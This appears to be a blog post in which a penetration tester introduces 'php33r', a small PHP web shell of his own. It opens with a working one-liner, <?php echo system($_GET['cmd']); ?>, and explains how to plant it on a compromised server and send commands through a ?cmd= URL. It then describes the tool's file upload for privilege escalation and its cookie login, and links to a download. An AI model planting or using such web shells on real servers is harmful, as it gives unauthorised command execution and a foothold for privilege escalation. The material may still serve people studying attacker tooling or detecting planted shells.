<?php echo system($_GET["cmd"]); ?>
php33r v0.2
I was recently in a position where I could inject malicious PHP files on a web server. Generally there are really only two types of PHP shells that are useful: (1) bind/reverse shells and (2) inline non-interactive web shells. In this case, however, bind and reverse shells were not an option. For simplicity I used the following, very practical, PHP one-liner.
After writing the PHP to a file on a web server, output for system commands can be retrieved using the following format.
http://ServerAddress/outputfile.php?cmd=XXXXXX
This gets the job done well enough. However it is not ideal, it lacks functionality and the output in the browser will not be displayed properly due to a lack of linebreaks (using curl is an option).
There are publicly available PHP web shells, non of which I would ever trust enough to use. With that in mind I set out to write my own very basic PHP web shell.
//Requirements//
Small The code had to be small enough that anyone could audit it at a glance and determine that there was nothing
malicious going on.
Output The system command output had to be readable, meaning proper linebreaks and an appropriate font size.
Upload I wanted to integrate a file upload feature because it is likely to be useful (eg: to facilitate privilege
escalation).
Security Web shells form a security risk, anyone that discovers the shell could potentially access the underlying OS.
To that end I wanted to implement a basic form of authentication.
Enter php33r! The php33r web shell fulfils all these requirements and has been tested using LAMP stacks on Windows and Linux.
//Results//

Small Only 93 lines, most of which is cosmetic.

Output I opted to use html pre tags instead of nl2br in order to take care of the output format. In addition span tags are used for font size and color attributes.
Upload PHP's "move_uploaded_file" function is used to move the file to the desired destination on the remote system. One important thing to note is that trailing slashes for the remote path are mandatory!!

Security Based on the password and the random padding in the source a cookie value is calculated. When a user visits the page he/she will be prompted for a login password. If the correct password is given the web shell will set the calculated cookie value with a time-out of 15 minutes. The page will then refresh and provide access to the locked content.
Keep in mind that the "session" implementation is not bulletproof. The cookie value will be static if the password and padding are kept static. In addition, if the cookie is transmitted over clear-text, anyone could sniff the value locally and concurrently authenticate to the web shell.
Download: php33r.php